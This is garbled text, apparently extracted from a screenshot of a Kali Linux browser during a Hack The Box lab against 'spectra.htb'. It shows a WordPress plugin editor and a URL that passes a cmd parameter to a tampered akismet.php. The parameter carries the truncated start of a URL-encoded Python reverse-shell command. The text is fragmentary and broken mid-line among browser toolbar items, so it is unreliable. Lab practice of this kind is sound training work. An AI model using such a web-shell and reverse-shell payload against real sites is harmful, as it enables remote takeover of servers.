 10.10.10.229/ Edit Plugins ‹ Software Issue http://spectra.htb/testing/wp spectra.htb/main/wp-con
spectra.htb/main/wp-content/plugins/akismet/akismet.php?cmd=python3%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csock
15
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nginx Hi there! I'm just a plugin, not much I can do when called directly.